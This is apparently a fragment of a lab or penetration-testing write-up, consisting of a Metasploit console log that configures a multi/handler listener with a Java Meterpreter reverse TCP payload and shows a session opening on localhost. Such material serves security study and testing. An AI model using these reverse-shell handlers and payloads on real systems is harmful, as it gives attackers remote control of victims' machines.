 environment again
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 60020
lport => 60020
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:60020
[*] Sending stage (58082 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:60020 -> 127.0.0.1:49376) at 2021-08-12
12:44:53 +0800
meterpreter >